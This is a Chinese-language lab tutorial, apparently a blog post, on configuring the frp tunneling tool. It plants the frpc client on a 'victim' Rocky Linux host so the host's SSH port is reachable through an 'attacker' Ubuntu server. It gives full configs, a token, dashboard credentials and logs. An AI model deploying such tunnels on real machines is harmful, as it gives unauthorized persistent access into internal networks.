友情引用链接:https://juejin.cn/post/7503111373469368329 (写的很棒)
从0搭建配置frp隧道:
隧道原理图解:

隧道项目安装包:
https://github.com/fatedier/frp
☁️ Linux云服务器:选择frp_*_linux_amd64.tar.gz
💻 windos本地开发机:选择frp_*_windows_amd64.zip
# 直接下载+解压(版本号可替换) curl -L https://github.com/fatedier/frp/releases/download/v0.62.1/frp_0.62.1_linux_amd64.tar.gz | tar -xz
下载工具文件目录:
frp_0.52.3_linux_amd64/ ├── frps # 服务端核心程序(Server) ├── frps.toml # 服务端配置文件 ├── frpc # 客户端核心程序(Client) ├── frpc.toml # 客户端配置文件 └── LICENSE # 开源协议
重点文件介绍:(四个文件包含两个配置文件【客户端、服务器端】,两个程序文件【客户端、服务器端】)
服务端一套文件(攻击者配置使用): frps:穿透服务的"大脑",负责接收和路由所有外部请求 frps.toml:服务配置中枢(相当于大脑的"使用说明书") 客户端一套文件(受害者配置使用): frpc:连接服务的"使者",建立与服务器的安全隧道 frpc.toml:客户端配置指南(使者的"任务清单")
公网用户 → [ frps 服务端 ] ←→ [ frpc 客户端 ] → 你的本地服务 (云服务器) (加密隧道) (192.168.x.x)
配置过程:
演示机器:
Ubuntu Linux:192.168.2.156(攻击者) Rocky Linux:192.168.2.135(被攻击者)
文件上传到对应机器上:
rocky受害者:
受控机器文件目录:
[root@34root ftpc_beikong]# ls frpc frpc.toml
配置文件信息:
[root@34root ftpc_beikong]# cat frpc.toml # 可以参考官方配置frpc_full_example.toml,里面有详细配置说明 # https://github.com/fatedier/frp/blob/405969085fb6b5c8058c88ca250e930ba6092153/conf/frpc_full_example.toml # 填写你的frps server的ip 和 port serverAddr = "192.168.2.156" serverPort = 17000 # 配置 token 认证,frpc 客户端需指定frps一样的token auth.method = "token" auth.token = "ceshi123" # 在 frp 中,一个代理对应一个需要公开访问的内网服务。 # 一个客户端可以同时配置多个代理,以满足不同的需求。 # 下面配置的是将 win10 远程桌面暴露到 frps_ip 60002端口上 [[proxies]] name = "rizx-ssh" # 代理名称(可自定义) type = "tcp" # SSH 使用 TCP 协议 localIP = "127.0.0.1" # 本地 SSH 服务地址 localPort = 22 # 本地 SSH 端口(默认 22) remotePort = 60022 # 外网访问的端口(可自定义)
ubuntu攻击者:
攻击者机器文件目录:
root@lyxserver:/home/ubuntu/ftp# ls frps frps.toml
配置文件信息:
root@lyxserver:/home/ubuntu/ftp# cat frps.toml
# 可以参考官方配置frps_full_example.toml,里面有详细配置说明
# https://github.com/fatedier/frp/blob/405969085fb6b5c8058c88ca250e930ba6092153/conf/frps_full_example.toml
#frps监听端口
bindPort = 17000
# 配置 frp dashboard
webServer.addr = "0.0.0.0"
webServer.port = 7500
webServer.user = "admin"
webServer.password = "ceshi"
# 配置 token 认证,frpc 客户端也需指定一样的token
auth.method = "token"
auth.token = "ceshi123"
# 只允许frpc绑定指定ports.
# allowPorts = [
# { start = 6000, end = 6050 }
# ]运行过程:
Ubuntu服务器端:
ubuntu@lyxserver:~/ftp$ chmod 700 frps ubuntu@lyxserver:~/ftp$ ls frps frps.toml ubuntu@lyxserver:~/ftp$ ./frps -c frps.toml 2025-07-16 05:13:52.520 [I] [frps/root.go:105] frps uses config file: frps.toml 2025-07-16 05:13:52.864 [I] [server/service.go:237] frps tcp listen on 0.0.0.0:17000 2025-07-16 05:13:52.864 [I] [frps/root.go:114] frps started successfully 2025-07-16 05:13:52.864 [I] [server/service.go:351] dashboard listen on 0.0.0.0:7500
浏览器登录后台控制页面
出现监控页面代表服务器端配置成功,如果出现如图的连接记录,代表受害者已经成功上线,内网设备已经被穿透出网。
Rocky被害者植入隧道
[root@lyx ftpc_beikong]# ./frpc -c frpc.toml 2025-06-29 16:19:12.964 [I] [sub/root.go:149] start frpc service for config file [frpc.toml] 2025-06-29 16:19:12.964 [I] [client/service.go:314] try to connect to server... 2025-06-29 16:19:12.968 [I] [client/service.go:306] [1505cb8206d24d46] login to server success, get run id [1505cb8206d24d46] 2025-06-29 16:19:12.969 [I] [proxy/proxy_manager.go:177] [1505cb8206d24d46] proxy added: [rizx-ssh] 2025-06-29 16:19:12.970 [I] [client/control.go:172] [1505cb8206d24d46] [rizx-ssh] start proxy success
显示配置成功,隧道配置成功开干。
结果展示:
攻击者Ubuntu网络情况:
root@lyxserver:~# netstat -tupln 激活Internet连接 (仅服务器) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 127.0.0.1:6010 0.0.0.0:* LISTEN 2999/sshd: ubuntu@p tcp 0 0 127.0.0.1:6011 0.0.0.0:* LISTEN 5442/sshd: ubuntu@p tcp 0 0 127.0.0.1:5432 0.0.0.0:* LISTEN 1371/postgres tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN 1254/cupsd tcp 0 0 0.0.0.0:22767 0.0.0.0:* LISTEN 2039/python3 tcp 0 0 0.0.0.0:888 0.0.0.0:* LISTEN 1245/nginx: master tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 1245/nginx: master tcp 0 0 0.0.0.0:53 0.0.0.0:* LISTEN 1256/dnsmasq tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN 1351/sshd: /usr/sbi tcp6 0 0 :::3306 :::* LISTEN 2022/mysqld tcp6 0 0 :::7500 :::* LISTEN 5510/./frps tcp6 0 0 :::60022 :::* LISTEN 5510/./frps tcp6 0 0 ::1:6011 :::* LISTEN 5442/sshd: ubuntu@p tcp6 0 0 ::1:6010 :::* LISTEN 2999/sshd: ubuntu@p tcp6 0 0 :::17000 :::* LISTEN 5510/./frps tcp6 0 0 :::53 :::* LISTEN 1256/dnsmasq tcp6 0 0 :::22 :::* LISTEN 1351/sshd: /usr/sbi tcp6 0 0 ::1:631 :::* LISTEN 1254/cupsd udp 0 0 0.0.0.0:5353 0.0.0.0:* 1111/avahi-daemon: udp 0 0 0.0.0.0:53 0.0.0.0:* 1256/dnsmasq udp 0 0 192.168.2.156:68 0.0.0.0:* 1097/systemd-networ udp 0 0 0.0.0.0:57732 0.0.0.0:* 1111/avahi-daemon: udp6 0 0 :::5353 :::* 1111/avahi-daemon: udp6 0 0 :::55221 :::* 1111/avahi-daemon: udp6 0 0 :::53 :::* 1256/dnsmasq
攻击结果:(192.168.2.1通过访问192.168.2.156:60022登录192.168.2.135的ssh)

内网端口映射成功!